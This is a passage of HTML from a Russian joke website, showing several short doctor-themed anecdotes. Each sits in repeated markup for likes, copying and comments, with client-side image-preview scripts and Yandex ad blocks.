											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred547046anekdot").removeClass("hideElem");
											$("#imgInMesPred547046anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn547046anekdot").on("click", function(){					
									$("#imgInMesPred547046anekdot").addClass("hideElem");
									$("#imgInMesPred547046anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg547046anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('547046', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-10" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-10',
					blockId: 'R-A-206981-19',
					pageNumber: 10,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-10" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-10',
					blockId: 'R-A-206981-25',
					pageNumber: 10,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Холмс пришел в гости в доктору Ватсону:<br>— Боже! Ватсон, вы изучаете химию?<br>— Нет, это туалетныйстолик моей жены!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №546902</div>  -->
								
								
									<a href="/anekdot/546902" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Холмс пришел в гости в доктору Ватсону: \n— Боже! Ватсон, вы изучаете химию? \n— Нет, это туалетныйстолик моей жены! ...\nhttps://vse-shutochki.ru/anekdot/546902');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot546902" 
		onclick="save2('546902', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('546902', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot546902" >+8 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('546902', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_546902" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel546902anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList546902anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred546902anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn546902anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput546902anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn546902anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg546902anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred546902anekdot").addClass("hideElem");
								$("#imgInMesPred546902anekdot").css("background-image", "url()");
								
								$("#commentImgBtn546902anekdot").click(function () {
									 $("#commentImg546902anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg546902anekdot').unbind('change');
								$('#commentImg546902anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred546902anekdot").removeClass("hideElem");
											$("#imgInMesPred546902anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn546902anekdot").on("click", function(){					
									$("#imgInMesPred546902anekdot").addClass("hideElem");
									$("#imgInMesPred546902anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg546902anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('546902', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>— Доктор, это ужасно! Я живу совсем одна, ко мне не заходит ни один мужчина! Что мне делать?<br>— Хм! Вот, держите рецепт.<br>— Что это, доктор?<br>— Набор ножей. Роняйте по одному после еды.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №543570</div>  -->
								
								
									<a href="/anekdot/543570" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('— Доктор, это ужасно! Я живу совсем одна, ко мне не заходит ни один мужчина! Что мне делать? \n— Хм! Вот, держите рецепт. \n— Что это, доктор? \n— Набор ножей. Роняйте по одному после еды. ...\nhttps://vse-shutochki.ru/anekdot/543570');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot543570" 
		onclick="save2('543570', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('543570', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot543570" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('543570', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_543570" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel543570anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList543570anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred543570anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn543570anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput543570anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn543570anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg543570anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred543570anekdot").addClass("hideElem");
								$("#imgInMesPred543570anekdot").css("background-image", "url()");
								
								$("#commentImgBtn543570anekdot").click(function () {
									 $("#commentImg543570anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg543570anekdot').unbind('change');
								$('#commentImg543570anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred543570anekdot").removeClass("hideElem");
											$("#imgInMesPred543570anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn543570anekdot").on("click", function(){					
									$("#imgInMesPred543570anekdot").addClass("hideElem");
									$("#imgInMesPred543570anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg543570anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('543570', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Доктор порекомендовал принимать перед сном 50 граммов коньяка в течении месяца.<br>Я не могу себе позволить такое длительное лечение - пройду весь курс за сегодня...</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №541700</div>  -->
								
								
									<a href="/anekdot/541700" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Доктор порекомендовал принимать перед сном 50 граммов коньяка в течении месяца. \nЯ не могу себе позволить такое длительное лечение - пройду весь курс за сегодня... ...\nhttps://vse-shutochki.ru/anekdot/541700');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot541700" 
		onclick="save2('541700', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('541700', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot541700" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('541700', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_541700" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel541700anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList541700anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred541700anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn541700anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput541700anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn541700anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg541700anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred541700anekdot").addClass("hideElem");
								$("#imgInMesPred541700anekdot").css("background-image", "url()");
								
								$("#commentImgBtn541700anekdot").click(function () {
									 $("#commentImg541700anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg541700anekdot').unbind('change');
								$('#commentImg541700anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred541700anekdot").removeClass("hideElem");
											$("#imgInMesPred541700anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn541700anekdot").on("click", function(){					
									$("#imgInMesPred541700anekdot").addClass("hideElem");
									$("#imgInMesPred541700anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg541700anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('541700', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Судья:<br>— Так, в чем вы обвиняете врача?<br>— В пособничестве ограблению моей квартиры.<br>— Каким образом?<br>— Он посоветовал мне пить на ночь снотворное и спать с открытой форточкой!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №537658</div>  -->
								
								
									<a href="/anekdot/537658" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Судья: \n— Так, в чем вы обвиняете врача? \n— В пособничестве ограблению моей квартиры. \n— Каким образом? \n— Он посоветовал мне пить на ночь снотворное и спать с открытой форточкой! ...\nhttps://vse-shutochki.ru/anekdot/537658');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot537658" 
		onclick="save2('537658', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('537658', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot537658" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('537658', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_537658" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel537658anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList537658anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred537658anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn537658anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput537658anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn537658anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg537658anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred537658anekdot").addClass("hideElem");
								$("#imgInMesPred537658anekdot").css("background-image", "url()");
								
								$("#commentImgBtn537658anekdot").click(function () {
									 $("#commentImg537658anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg537658anekdot').unbind('change');
								$('#commentImg537658anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred537658anekdot").removeClass("hideElem");
											$("#imgInMesPred537658anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn537658anekdot").on("click", function(){					
									$("#imgInMesPred537658anekdot").addClass("hideElem");
									$("#imgInMesPred537658anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg537658anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('537658', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Приходит обалденная блондинка к ceкcопатологу:<br>— Доктор, со мною что-то не в порядке!<br>— По-моему, у вас все отлично.<br>— Тогда почему мой муж входит в меня в пять раз реже, чем в Интернет?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №533011</div>  -->
								
								
									<a href="/anekdot/533011" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
